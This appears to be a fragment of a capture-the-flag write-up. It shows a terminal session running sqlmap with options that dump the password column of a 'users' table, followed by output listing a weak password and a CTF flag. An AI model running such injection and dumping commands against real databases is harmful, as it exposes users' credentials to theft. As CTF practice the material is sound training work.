 ──(jue㉿DESKTOP-VQP330O)-[~]
─$ sqlmap -r 1.txt -D qsnctf  -T users -C password  --dump --random-agent --batch
___
__H__
2}
Database: qsnctf
Table: users
[2 entries]
+----------------------------------------+
| password                               |
+----------------------------------------+
| 123456                                 |
| qsnctf{2d0ed170626440c0b1041490f9b11712} |
+----------------------------------------+